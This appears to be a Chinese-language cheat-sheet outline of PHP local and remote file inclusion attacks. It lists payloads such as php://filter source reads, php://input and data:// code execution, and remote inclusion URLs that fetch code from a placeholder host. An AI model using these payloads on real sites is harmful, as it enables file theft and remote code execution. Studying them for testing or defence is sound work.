 include($path.$filename.$ext)
include相关函数：include($file)
伪协议 zip:// & phar://
限制后缀 *.php
截断大法
日志&环境变量
session文件
本地包含LFI
结合phpinfo包含临时文件
无后缀限制，包含任意文件
包含漏洞
读取任意文件,?file=php://filter/convert.base64-encode/resource=index.php
allow_url_include && allow_url_fopen = Off
包含共享文件,?file=\\192.168.1.1\share\xxx.php
远程包含RFI
allow_url_fopen = Off
代码执行，?file=php://input
利用data URIs,?file=data://text/plain;base64,SSBsb3ZlIFBIUAo=
allow_url_include=On
远程代码执行?file=[http|https|ftp]://xxx/file
allow_url_fopen = On
利用XSS执行任意代码?file=http://xxx/xss.php?xss=phpcode
远程代码执行?file=[http|https|ftp]://xxx/file.txt[?|%23]
allow_url_include 默认为 Off